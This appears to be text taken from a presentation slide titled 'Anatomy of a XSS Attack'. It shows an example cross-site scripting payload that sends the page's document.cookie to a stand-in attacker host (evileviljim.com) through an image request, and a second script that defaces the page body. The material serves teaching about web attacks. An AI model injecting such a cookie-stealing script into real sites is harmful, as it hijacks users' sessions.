 Anatomy of a XSS Attack
<script>
var badURL=‘https://evileviljim.com/
somesite/data=‘ + document.cookie;
var img = new Image();
img.src = badURL;
</script>
<script>document.body.innerHTML=‘<blink
>CYBER IS COOL</blink>’;</script>